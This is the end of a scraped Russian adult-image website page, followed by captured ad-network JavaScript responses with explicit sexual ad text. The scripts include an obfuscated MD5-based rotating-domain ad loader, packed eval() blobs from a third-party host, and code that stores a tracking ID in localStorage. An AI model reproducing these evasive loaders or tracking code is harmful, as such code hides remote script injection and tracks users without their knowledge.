<div class="short-item__desc"><div class="short-item__title line-clamp">Камшот телке на лицо без предупреждения</div></div>
</a></div></div>
</div>
</article></div>
</main>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<!-- END CONTENT -->
<footer class="footer">
<div class=" d-flex ai-center">
<div class="logo footer__logo"><div>Drochikula.com</div> <div>эротические картинки с голыми девушками</div></div>
<div class="footer__text flex-grow-1">
webmaster@drochikula.com | 2022-2025.  <a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
</div>
</div>
</footer>
<!--LiveInternet counter--><img id="licnt1E4D" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1E4D").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->

<script src="/engine/classes/min/index.php?g=general&amp;v=97f51"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=97f51" defer></script>
<script src="/templates/GridBlog/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9c9a91ac69be00bdd1560371a93d7c860c770e7f';
var dle_group      = 5;
var dle_skin       = 'GridBlog';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74403,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1891
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"HzOoSmwYd",1,3,3))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ocean/science.js?24987&u=null&a=0.13103323711662185
body_size: 11003
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17684694795073040176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMjI5XzIzLjA1MjkyMTJfMTNfMTc2ODQ2OTQ3OTUwNzMwNDAxNzZfMjBfMTguMjE3LjEyMC43Ml44YjJiNzhlYzVkYzVmN2NjYTM2YzIxM2YwOTExZjc5OF4xMi4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61405/3533904.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs09.adtazwhite.com/content/61405/3533904_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAyMjA4MjRfMTNfMTc2ODQ2OTQ3OTUwNzMwNDAxNzZfMjBfMTguMjE3LjEyMC43Ml4xNmYyYzY1YWE0NWM1ZWUxODNhNDU5NTA4YzY0NDczMF4xMi4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61405/3454296.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61405/3454296_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzExODg3XzIzLjA0NzYxOTZfMTNfMTc2ODQ2OTQ3OTUwNzMwNDAxNzZfMjBfMTguMjE3LjEyMC43Ml42ZmRhMjIzMDcxNDczZDllYzRjNWE5MmMzN2RkNTQwNF4xMi4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61405/3532878.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61405/3532878_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17684694795073040176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1763
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"aoJWAnXHr",30,4,43))